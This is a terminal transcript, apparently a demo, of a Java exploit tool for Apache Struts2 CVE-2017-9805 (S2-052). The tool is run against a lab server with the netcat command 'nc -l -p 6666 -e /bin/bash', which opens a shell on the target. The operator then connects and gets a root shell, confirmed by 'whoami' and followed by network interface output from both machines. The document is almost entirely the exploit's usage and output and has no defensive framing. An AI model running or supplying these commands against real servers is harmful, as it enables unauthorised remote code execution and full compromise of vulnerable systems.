 root@SecFree: /opt
root@SecFree:/opt# java -jar CVE-2017-9805-Exploit.jar
[*] Apache Struts2 CVE-2017-9805 (S2-052) - Exploit
[*] 0day Info:https://secfree.com/article-333.html
[*] Use:        <targetUrl> <command>
[*] Author:  www.secFree.com Team By Bearcat
root@SecFree:/opt# java -jar CVE-2017-9805-Exploit.jar http://192.168.199.246:8080/struts2-rest-showcase/orders.xhtml "nc -l -p 6666 -e /bin/bash"
[*] Starting exploit...
[*] Sending payloads...
[*] Payloads sent...
[*] Opening shell...
[*] pwned! Go ahead...root@SecFree:/opt# nc 192.168.199.246 6666
whoami
root
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.199.246  netmask 255.255.255.0  broadcast 192.168.199.255
inet6 fe80::540f:9885:29d:e846  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:38:a9:e2  txqueuelen 1000  (Ethernet)
RX packets 288231  bytes 237757749 (226.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 191312  bytes 348173786 (332.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 1246  bytes 97676 (95.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1246  bytes 97676 (95.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
ether 52:54:00:38:b9:df  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@SecFree: ~
root@SecFree:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.199.200  netmask 255.255.255.0  broadcast 192.168.199.255
inet6 fe80::a00:27ff:fe88:b0a0  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:88:b0:a0  txqueuelen 1000  (Ethernet)
RX packets 342579  bytes 116486538 (111.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 132749  bytes 60731637 (57.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 23606  bytes 9749580 (9.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 23606  bytes 9749580 (9.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@SecFree:~#